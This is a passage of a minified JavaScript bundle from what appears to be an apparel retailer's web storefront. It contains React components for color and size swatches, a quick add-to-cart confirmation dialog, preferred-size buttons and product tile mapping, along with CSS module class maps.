i=t?.uaSettings?.c_color,s=e?.colors,r=s?.findIndex(e=>e.color.toString()===i?.toString());if(!i||!s||!r)return;let a=(0,b.deepCopy)(s),l=a.splice(r,1)[0];return a.unshift(l),a}(i,e.teasableItem)??i.colors,sortId:e.teasableItem.sortId}:{...i,sortId:e.teasableItem.sortId}}}).filter(e=>!!e);return i.reduce((e,t)=>{let i=a.find(e=>e.sortId===t.sortId)??o.find(e=>e.sortId===t.sortId);return i?[...e,{...i,sortId:void 0}]:e},[])}async function C(e,t){if(!e.length)return[];let i=await t.query({query:S.GetProductTileByProductIdsDocument,variables:{productIds:e}});return(i?.data?.productsById??[]).filter(e=>!!e)}function w(e){if(e)return(0,T.isVariantProductByTypeName)(e)?(0,T.mapVariantToTile)(e):(0,T.mapMasterToTile)(e)}function L(e){let t=(0,v.useApolloClient)(),[s,r]=(0,i.useState)();return(0,i.useEffect)(()=>{(async()=>{if(!e)return;let i=e.filter(e=>!!e),s=await k({teasableItems:i,client:t});s&&r(s)})()},[t,e]),{carouselItems:s}}e.s(["getProductsFromTeasers",()=>k,"mapResponseToProductTileDataShape",()=>w],342976),e.s(["useProductsFromCollection",()=>L],676350)},497404,e=>{e.v({fadeInOpacity:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInOpacity",fadeInUp:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInUp","quick-add-modal":"QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal"})},747070,e=>{e.v({"container-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header",fadeInOpacity:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInUp","product-description":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description","product-detail":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail","product-detail-label":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail-label","product-image":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image","product-info":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info","product-sub-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-sub-header"})},276848,e=>{e.v({fadeInOpacity:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInUp",skeleton:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton"})},452597,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(471832),r=e.i(800556),a=e.i(451445),l=e.i(96830),n=e.i(979433),o=e.i(579439),d=e.i(747070),u=e.i(224062),c=e.i(299026),h=e.i(276848),m=e.i(494945);let f=function(){return(0,t.jsxs)("div",{className:`${h.default.skeleton}`,children:[(0,t.jsx)("div",{children:(0,t.jsx)(m.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsx)("div",{children:(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"text"}),(0,t.jsx)(m.UaSkeleton,{variant:"text"})]})]})})]})};var p=e.i(103265);e.s(["default",0,({productDetail:e,removeRequestStatus:h,handleClose:m,handleRemoveFromCart:g,isLoading:_=!1})=>{let y=(0,s.useFormatMessage)(),v=(0,i.useMemo)(()=>"resolved"===h?y("removed"):"rejected"===h?y("error"):y("remove"),[y,h]);return(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(f,{}),e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(u.Dialog.Title,{className:d.default["container-header"],children:[(0,t.jsx)(o.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),y("added-to-bag-count",{count:1})]}),(0,t.jsx)(u.Dialog.Content,{children:(0,t.jsxs)("div",{className:d.default["product-info"],children:[(0,t.jsx)("div",{className:d.default["product-image"],children:(0,t.jsx)(r.default,{src:(0,l.ensureString)(e.image),title:e.name||void 0,alt:(0,l.ensureString)(e.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 72px, 80px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:d.default["product-description"],children:[(0,t.jsx)("h2",{className:d.default["product-name"],children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:d.default["product-sub-header"],children:e?.subHeader}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("color")}: `}),(0,a.filterColorway)(e.color)]}),e.length&&(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("length")}: `}),e.length]}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("size")}: `}),e.size]})]})]})}),(0,t.jsxs)(u.Dialog.Actions,{children:[(0,t.jsx)(n.Button,{type:"button",secondary:!0,onClick:g,status:h,children:v}),(0,t.jsx)(c.ButtonLink,{as:p.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,onClick:m,children:y("view-bag")})]})]})]})}],452597)},350926,e=>{e.v({"color-swatch":"ColorSwatch-module-scss-module__gMCFmq__color-swatch",fadeInOpacity:"ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity",fadeInUp:"ColorSwatch-module-scss-module__gMCFmq__fadeInUp","square-swatch":"ColorSwatch-module-scss-module__gMCFmq__square-swatch","swatch-badge-container":"ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container","swatch-color-new":"ColorSwatch-module-scss-module__gMCFmq__swatch-color-new","swatch-sale-label":"ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label","swatch-wrapper":"ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"})},336165,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(451445),r=e.i(550530),a=e.i(96830),l=e.i(471832),n=e.i(851235),o=e.i(439323),d=e.i(350926),u=e.i(460195);e.s(["default",0,({color:e,variant:c,isOrderable:h,selectedColor:m,handleChange:f,handlePointerOver:p,handlePointerOut:g,isOverflow:_=!1,showSaleLabel:y=!1})=>{let v=(0,l.useFormatMessage)(),S=(0,i.useId)(),T=(0,i.useMemo)(()=>S?`${S}-`:"",[S]),{isEmphasizeNewColorsEnabled:x}=(0,u.useSfccFlags)(),b=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`;return(0,s.filterColorway)(t)},[e]),E=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`,i=(0,s.filterColorway)(t).split("/")[0];return(i.includes("-")?i.replace(/\s-\s\d{3,}/,""):i).trim()},[e]),k=(0,i.useMemo)(()=>{let t=e.assets?.images?.find(e=>"swatchLG"===(0,a.ensureString)(e.viewType))?.url;return t?{src:t,width:46,height:24}:{}},[e.assets?.images]),C=(0,i.useMemo)(()=>x&&e.newColor,[e.newColor,x]);return(0,t.jsxs)("div",{className:`${d.default["color-swatch"]} ${d.default["square-swatch"]}`,"data-overflow":_,title:`${v("select-color")} ${E} - ${e.color}`,"data-testid":"color-swatch",children:[(0,t.jsx)("input",{id:`${T}${e.color}`,className:"visually-hidden",name:"colors",type:"radio",value:e.color,checked:e.color===m?.color,"aria-labelledby":`${T}color-swatch-label-${e.color}`,"data-display-images":!!k.src,"data-orderable":h,onChange:e=>f(e,h)}),(0,t.jsxs)("label",{htmlFor:`${T}${e.color}`,onPointerOver:t=>p(t,e),onPointerOut:g,children:[(0,t.jsx)("span",{id:`${T}color-swatch-label-${e.color}`,className:"visually-hidden","aria-hidden":!0,children:`${b}${c?.orderable?"":` (${v("out-of-stock")})`}`}),(0,t.jsx)("span",{className:d.default["swatch-wrapper"],children:k.src?(0,t.jsx)(o.default,{blurDataURL:r.BLUR_DATA_URL,alt:b,...k,"aria-hidden":!0}):(0,t.jsx)(n.default,{primary:(0,r.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,r.convertToHexString)(e.secondaryHex),shape:"square"})}),C&&(0,t.jsx)("span",{className:d.default["swatch-badge-container"],children:(0,t.jsx)("span",{className:d.default["swatch-color-new"],children:v("color-new")})}),y&&(0,t.jsx)("span",{className:d.default["swatch-sale-label"],children:v("sale")})]})]})}])},611441,e=>{e.v({"color-swatches":"ColorSwatches-module-scss-module__Eo90Rq__color-swatches",fadeInOpacity:"ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity",fadeInUp:"ColorSwatches-module-scss-module__Eo90Rq__fadeInUp","sale-labels":"ColorSwatches-module-scss-module__Eo90Rq__sale-labels","swiper-wrapper":"ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper"})},346651,e=>{e.v({fadeInOpacity:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInOpacity",fadeInUp:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInUp","size-heading":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-heading","size-tabs":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-tabs"})},365944,e=>{e.v({fadeInOpacity:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInOpacity",fadeInUp:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInUp","inseam-data":"ExtendedSizeInseam-module-scss-module__Bb-iha__inseam-data"})},265055,e=>{e.v({fadeInOpacity:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInOpacity",fadeInUp:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInUp","no-preferred":"SizeSwatchesSection-module-scss-module__bIgmxq__no-preferred","preferred-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__preferred-sizes","select-amount":"SizeSwatchesSection-module-scss-module__bIgmxq__select-amount","size-chart":"SizeSwatchesSection-module-scss-module__bIgmxq__size-chart","size-heading":"SizeSwatchesSection-module-scss-module__bIgmxq__size-heading","size-section":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section","size-section-header":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section-header","size-swatches":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches","size-swatches-two-column":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches-two-column",sizes:"SizeSwatchesSection-module-scss-module__bIgmxq__sizes","sizes-error":"SizeSwatchesSection-module-scss-module__bIgmxq__sizes-error","split-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__split-sizes","swiper-slide":"SizeSwatchesSection-module-scss-module__bIgmxq__swiper-slide","tab-top":"SizeSwatchesSection-module-scss-module__bIgmxq__tab-top"})},750947,e=>{e.v({fadeInOpacity:"PreferredSizesButton-module-scss-module__NShwMa__fadeInOpacity",fadeInUp:"PreferredSizesButton-module-scss-module__NShwMa__fadeInUp",preferred:"PreferredSizesButton-module-scss-module__NShwMa__preferred"})},736829,e=>{e.v({fadeInOpacity:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInOpacity",fadeInUp:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInUp","message-wrapper":"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__message-wrapper"})},213540,e=>{e.v({fadeInOpacity:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInOpacity",fadeInUp:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInUp","loyalty-instructions-wrapper":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__loyalty-instructions-wrapper","product-details":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details","product-details__form-actions":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions","size-callout-message":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__size-callout-message"})},31129,784859,e=>{"use strict";e.s(["default",()=>ea],31129);var t=e.i(843476),i=e.i(276320),s=e.i(271645),r=e.i(550530),a=e.i(787534),l=e.i(774729),n=e.i(471832),o=e.i(396632),d=e.i(336165),u=e.i(451445),c=e.i(611441),h=e.i(510929),m=e.i(979433),f=e.i(679083),p=e.i(692080),g=e.i(969845),_=e.i(536393),y=e.i(683764),v=e.i(119793);let S=({product:e,selectedColor:i,onColorChange:r,onDisplayedColorChange:a,getVariant:o,swipeable:f=!1,maxColors:_=1/0,suppressEAPColors:y=!1,showNavigation:S=!1})=>{let T=(0,n.useFormatMessage)(),{hasPdpColorSaleLabel:x}=(0,v.useFeatureFlagsBool)(["hasPdpColorSaleLabel"]),b=(0,s.useMemo)(()=>{let t=e.colors?.filter(t=>!!t.assets?.images&&(t.assets?.images?.find(e=>"pdpMainDesktop"===e.viewType)||e.exclusiveType===l.ExclusiveType.OUT_OF_STOCK||!t?.hideColorway));return y&&(t=t?.filter(u.filterOutEAPColors)),t},[e.colors,e.exclusiveType,y]),E=(0,s.useMemo)(()=>{let e=b?.findIndex(e=>e.color===i?.color);return e&&e>=0?e:0},[b,i]),k=(e,t)=>{"mouse"===e.pointerType&&a(t)},C=e=>{"mouse"===e.pointerType&&a()},w=(0,s.useCallback)(t=>{if(!x)return!1;let i=e.variants?.find(e=>e.color===t.color);return!!(i?.prices?.list&&i?.prices?.sale&&i.prices.sale<i.prices.list)},[e.variants,x]),L=(0,s.useMemo)(()=>b?.some(e=>w(e))??!1,[b,w]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{id:"swatches-container",className:`${c.default["color-swatches"]} ${L?c.default["sale-labels"]:""}`,"data-overflowing":!f&&Number(e.colors?.length)>_,"data-expanded":!1,"data-carousel":f,"data-testid":"color-swatches",children:f&&b?(0,t.jsx)(h.Carousel,{showNavigation:S,displayItems:5.5,initialItem:E,breakpoints:{580:{displayItems:4.5,swipeInteraction:"flick"}},children:b?.map(e=>{let s=o(e.color),a=w(e);return(0,t.jsx)(h.CarouselItem,{children:(0,t.jsx)(d.default,{color:e,variant:s,isOrderable:s?.orderable||!s&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,showSaleLabel:a})},e.color)})}):b?.map((e,s)=>{let a=o(e.color),l=w(e);return(0,t.jsx)(d.default,{color:e,variant:a,isOrderable:a?.orderable||!a&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,isOverflow:s>=_,showSaleLabel:l},e.color)})}),(0,t.jsx)("div",{children:(0,t.jsxs)(m.Button,{text:!0,"aria-controls":"swatches-container","aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?T("show-more").toString():T("show-less")),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:T("show-more")}),(0,t.jsx)(p.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(g.MinusIcon,{"data-icon-minus":!0})]})})]})},T=({displayedColor:e,isExclusive:i=!1,children:s})=>{let r=(0,n.useFormatMessage)(),{pdpClip:a,contentSource:l}=(0,o.useProductDetailContext)(),d=(0,y.useLocale)();return(0,t.jsxs)("fieldset",{name:"color-swatches",role:"radiogroup",children:[(0,t.jsxs)("legend",{children:[(0,t.jsx)("span",{className:"visually-hidden",children:r("product-colors")}),(0,t.jsxs)("span",{"aria-hidden":!0,children:[e," ",i&&(0,t.jsx)(f.default,{})]}),a&&(0,t.jsx)(_.default,{placementId:"pdpClips",defaultModule:{source:l,data:a},locale:d,index:1})]}),s]})};var x=e.i(174080),b=e.i(96830),E=e.i(778906),k=e.i(346651);let C=({onTabChange:e,initialTabIndex:i,sizesByGroup:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:k.default["size-heading"],children:r("length")}),(0,t.jsxs)(E.Tabs,{classNameOverride:k.default["size-tabs"],initialTab:i,children:[(0,t.jsx)(E.TabList,{"aria-label":r("extended-sizes"),children:s.map(i=>{let s=r(`extended-sizes-${i.group.toLowerCase()}`);return(0,t.jsx)(E.Tab,{className:k.default["extended-size-tabs"],id:i.group,"data-testid":i.group,onClick:e,title:r("select-length",{length:s.toLowerCase()}).toString(),children:s},i.group)})}),s.map(e=>(0,t.jsx)(E.TabPanel,{},e.group))]})]})};var w=e.i(102305),L=e.i(287016),A=e.i(636002),I=e.i(365944);let R=({currentTab:e,extendedSizeLengthInfo:i})=>(0,t.jsx)("div",{className:I.default["inseam-data"],children:i[e]});var M=e.i(222591),D=e.i(265055);let P=({handleSizeChange:e,sizeSwatchOnClick:i,isGiftCard:a,selectedSize:l,selectedGender:d,sizeGroup:u,swipeable:c,formFieldName:m,formLabel:f,splitPartPosition:_=0,isPreferred:y,maxSizes:v=1/0,onSetSelectedParts:S,selectedParts:T={},isUnisex:x=!1,sizeValidationErrorMsg:b})=>{let E=(0,n.useFormatMessage)(),k=(0,s.useId)(),[C,w]=(0,s.useState)(!0),L=(0,s.useRef)(null),A=(0,s.useMemo)(()=>{let e=u.sizes?.findIndex(e=>e.size===l?.size);return e&&e>=0?e:0},[u.sizes,l]),{hasTwoColumn:I,showMoreText:R,showLessText:P}=function(){let e=(0,n.useFormatMessage)(),{product:t}=(0,o.useProductDetailContext)(),i=(0,s.useMemo)(()=>t&&(0,r.getSplitSizeType)(t),[t]),a=e("show-more");return{hasTwoColumn:"golfGloves"===i||"unisex"===i,showMoreText:a,showLessText:e("show-less")}}(),O=(0,s.useMemo)(()=>x||l||!_||T&&Object.keys(T).length&&!Object.keys(T).includes(_.toString()),[_,T,l,x]),N=(0,s.useCallback)((t,s)=>{i?i(s):(w(!1),!x&&S&&S(t,_),O&&e(t,s?.variant?.orderable))},[e,i,O,x,S,_]);return(0,s.useEffect)(()=>{c&&L.current&&C&&A>0&&L.current.slideTo(A-1),w(!0)},[A]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${D.default["size-swatches"]} ${I&&D.default["size-swatches-two-column"]}`,"data-carousel":c,"data-testid":"size-swatches","data-overflowing":!c&&Number(u.sizes.length)>v,"data-expanded":!1,id:`size-swatches-${k}`,children:c?(0,t.jsx)(h.Carousel,{ref:L,step:"single",initialItem:A,children:u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.splitValue?.[_]&&T?.[_]&&T?.[_].startsWith(e.splitValue[_])));return(0,t.jsx)(h.CarouselItem,{className:D.default["swiper-slide"],children:(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f})},`${e.size}-${u.group}-${i}-${e.name}`)})}):u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.splitValue?.[_]&&T?.[_]&&T?.[_].startsWith(e.splitValue[_])));return(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f,isOverflow:i>=v},`${e.size}-${u.group}-${i}`)})}),(0,t.jsx)("div",{children:(0,t.jsxs)("button",{type:"button","aria-controls":`size-swatches-${k}`,"aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?R:P),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:R}),(0,t.jsx)(p.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(g.MinusIcon,{"data-icon-minus":!0})]})}),b&&(0,t.jsx)("div",{id:"sizes-error",role:"alert",className:D.default["sizes-error"],children:(0,t.jsx)("span",{children:E(`${b}`)})})]})};var O=e.i(339777),N=e.i(257489),F=e.i(750947);let j=({isPreferred:e,status:i,handleClick:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsx)("span",{className:F.default.preferred,children:e?(0,t.jsx)("span",{children:r("preferred-size")}):(0,t.jsx)("button",{type:"button",onClick:s,children:"pending"===i?(0,t.jsxs)("span",{children:[(0,t.jsx)(N.LoadingDots,{shape:"circle"}),(0,t.jsx)("span",{className:"visually-hidden",children:r("loading-ellipsis")})]}):(0,t.jsx)("span",{children:r("set-preferred-size")})})})};var U=e.i(460195),B=e.i(873310);let $=({product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:o,messageTriggers:d,swipeable:u=!1,maxSplitSizes:c,preferredSize:h,isPreferredSizeEnabled:m=!1})=>{let f=(0,n.useFormatMessage)(),p=(0,y.useLocale)(),{isEnhancedSizeChipsEnabled:g}=(0,U.useSfccFlags)(),{hasEnhancedSizeCharts:_}=(0,v.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),{updateSingleSize:S,sizePreferenceUpdateStatus:T}=(0,L.usePreferredSizesContext)(),x=(0,r.isGiftCard)(e.giftCardType),E=(0,s.useMemo)(()=>{let t=e?.specs,i=f("inseam").toLowerCase(),s=(0,r.productHasInseamInfo)({productSpecs:t,searchKeyword:i});return(0,r.formatExtendedSizeStrings)({formatMessage:f,inseamInfo:s,locale:p})},[p,e,f]),k=(0,s.useMemo)(()=>{let e=!1;return d&&(e=-1!==Object.values(d).indexOf(!0)),e},[d]),C=(0,s.useMemo)(()=>(0,r.getSplitSizeType)(e),[e]),[I,M]=(0,s.useState)("unisex"===C?"men":void 0),N=(0,s.useMemo)(()=>{if(C&&g)return(0,r.getSplitSizeLookup)({sizes:i.sizes,splitSizeType:C,formatMessage:f})},[g,i.sizes,C,f]),[F,$]=(0,s.useState)({}),G=(0,s.useCallback)((e,t)=>{let i=C?(e?.currentTarget).value.match(r.sizePatterns[C]):void 0,s={...F};s[t?.toString()||0]=i?.[t?.toString()||0],$(s)},[C,F]),z=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesFirstSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,formatMessage:f,selectedParts:F})),e},[i.group,C,N,I,f,a,F]),V=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesSecondSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,selectedParts:F})),e},[i.group,C,N,I,a,F]),H=g&&(0,b.isNonNullish)(C)&&(0,b.isNonNullishArray)(z.sizes)&&(0,b.isNonNullishArray)(V.sizes),q=(0,s.useMemo)(()=>C&&r.sizePatterns[C]&&h?.match(r.sizePatterns[C]),[h,C]),W=(0,s.useCallback)(()=>{S({product:e,selectedSize:a})},[S,e,a]),K=(0,s.useCallback)((e,t)=>!!m&&!!e&&(t&&q&&(!I||2!==t)?e===q[t]:e===h),[m,h,q,I]),Y=(0,s.useMemo)(()=>K(a?.size),[K,a]),X=e.unstableSizeChart,Z=(0,s.useMemo)(()=>({favoriteSizeSelectionError:"required-size-error-favorite",sizeInvalid:"required-size-error-add-to-bag",default:"required-size-error"}),[]),Q=(0,s.useCallback)((e,t,i=!0)=>{let s=d?.[e],r=H&&!F[t]&&(!i||!I);return s&&(!H||r)?Z[e]||Z.default:null},[d,H,F,I,Z]),J=(0,s.useMemo)(()=>Q("sizeInvalid",1),[Q]),ee=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",1),[Q]),et=(0,s.useMemo)(()=>Q("sizeInvalid",2,!1),[Q]),ei=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",2,!1),[Q]),es=(0,s.useMemo)(()=>_?(0,B.convertSizeChart)(e.unstableSizeChart):e.unstableSizeChart,[_,e.unstableSizeChart]);return(0,t.jsxs)("div",{className:(0,w.default)(H&&D.default["split-sizes"],m&&D.default["preferred-sizes"]),children:[o&&(0,t.jsx)("div",{className:D.default["tab-top"],children:(0,t.jsx)(R,{currentTab:i.group,extendedSizeLengthInfo:E})}),(0,t.jsxs)("div",{className:D.default["size-section-header"],children:[(0,t.jsx)("div",{className:(0,w.default)(D.default["size-chart"],!m&&D.default["no-preferred"]),children:X&&(0,t.jsx)(A.default,{...es,silhouette:e?.silhouette,fitType:e?.fitType})}),m&&a&&(0,t.jsx)(j,{isPreferred:Y,status:T,handleClick:W})]}),(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(H?`size-group-${C}1`:"size")}),(0,t.jsx)("div",{className:D.default["size-swatches-wrapper"],children:(0,t.jsx)(P,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:H?z:i,swipeable:!H&&u,isPreferred:H?e=>K(e,1):K,...H&&{formFieldName:`${C}1`,formLabel:`${C}1`,maxSizes:c,splitPartPosition:1,sizeSwatchOnClick:"unisex"===C?e=>M(e.gender):void 0,selectedGender:I,onSetSelectedParts:G,selectedParts:F},sizeValidationErrorMsg:J||ee})})]}),H&&(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(`size-group-${C}2`)}),(0,t.jsx)(P,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:V,swipeable:!1,formLabel:`${C}2`,maxSizes:c,splitPartPosition:2,isPreferred:e=>K(e,2),onSetSelectedParts:G,selectedParts:F,isUnisex:!!I,sizeValidationErrorMsg:et||ei})]}),(0,t.jsx)("div",{className:"variantMessages",children:k&&(0,t.jsx)(O.default,{messageTriggers:d})})]})},G=({product:e,initialSizeGroup:i="R",selectedSize:a,onSizeChange:l,getVariant:n,swipeable:o=!1,messageTriggers:d,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h=!1})=>{let[m,f]=(0,s.useState)(!1),p=(0,s.useRef)(null),g=(0,s.useRef)([]),_=(0,s.useMemo)(()=>(0,r.getExtendedSizes)((0,b.ensureNonNullishArray)(e.variants)).map(t=>{let i=(0,r.getSizesForExtendedSize)({variants:e.variants,sizes:e.sizes,extendedSize:t}).map(e=>({...e,variant:n(e.size)}));return{group:t,sizes:i}}),[e,n]),y=(0,s.useMemo)(()=>_.length>1,[_]),v=(0,s.useMemo)(()=>_.findIndex(e=>e.group===i),[_,i]);return(0,s.useEffect)(()=>(f(!0),g.current=Array.from(p.current?.querySelectorAll("[role='tabpanel']")??[]),()=>g.current.length=0),[e.id]),(0,t.jsxs)("div",{className:D.default.sizes,ref:p,children:[y&&(0,t.jsx)(C,{onTabChange:()=>{l(void 0)},initialTabIndex:v,sizesByGroup:_}),_.map((i,s)=>{let r=y?g.current[s]:p.current;return m&&r?x.default.createPortal((0,t.jsx)($,{product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:y,messageTriggers:d,swipeable:o,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h}),r):null})]})},z=({sizeInvalid:e=!1,isGiftCard:i=!1,children:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)("fieldset",{name:"sizes",role:"radiogroup","aria-invalid":e,"aria-errormessage":"sizes-error",children:[(0,t.jsx)("legend",{className:"visually-hidden",children:r("select-a-size")}),i&&(0,t.jsx)("div",{className:D.default["select-amount"],children:r("giftcard-select-amount")}),s]})};var V=e.i(922237),H=e.i(736829),q=e.i(251189);let W=(0,s.memo)(function({className:e}){let i=(0,n.useFormatMessage)(),{isMobile:s}=(0,q.useLayoutMeasurement)(),r=s?24:40;return(0,t.jsxs)("div",{className:(0,w.default)(H.default["message-wrapper"],e),children:[(0,t.jsx)(V.default,{width:r,height:r,logoIconColor:"var(--color-black)"}),i("loyalty-instructions")]})});e.s(["default",0,W],784859);var K=e.i(891844),Y=e.i(348404),X=e.i(50967),Z=e.i(213540),Q=e.i(649030),J=e.i(53834),ee=e.i(851200),et=e.i(462549),ei=e.i(125270),es=e.i(75870);e.i(294520);var er=e.i(548124);let ea=function({isReturnPage:e,product:l,lookupVariants:n,showQuantity:d,forceOutOfStockError:c,actions:h,actionsContainerClassName:m="",onSubmit:f,onNotifyMeEvent:p,onDisplayedColorChange:g,onVariantChange:_,onVariantOrColorSelectionChange:y,onMasterProductIdChange:x,giftCardType:E,children:k,beforeContent:C,initialFormValues:w,allowNotifyMe:A,validSkus:I,onVariantLoading:R,swipeableSizes:M=!1,swipeableColors:D=!1,showColorNavigation:P=!1,isPDP:O=!1,isInModal:N=!1,onLoyaltyExclusiveVariant:F,suppressEAPColors:j,isPreferredSizeEnabled:U=!1,isPreferredSizeSetDefaultEnabled:B=!1,externalUnavailableVariants:$,...V}){let{sourceCodeId:H}=(0,ei.usePromotionSourceCode)(),{user:ea}=(0,a.useSession)(),{hasPdpRemoveDefaultSizing:el}=(0,v.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),[en,eo]=(0,s.useState)(!1),ed=(0,s.useRef)({}),eu=(0,s.useRef)(!n?.variants),[ec,eh]=(0,s.useState)(()=>(0,r.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:n,product:l})),[em,ef]=(0,s.useState)(null),[ep,eg]=(0,s.useState)(new Set),e_=(0,s.useMemo)(()=>{let e=new Set(ep);return 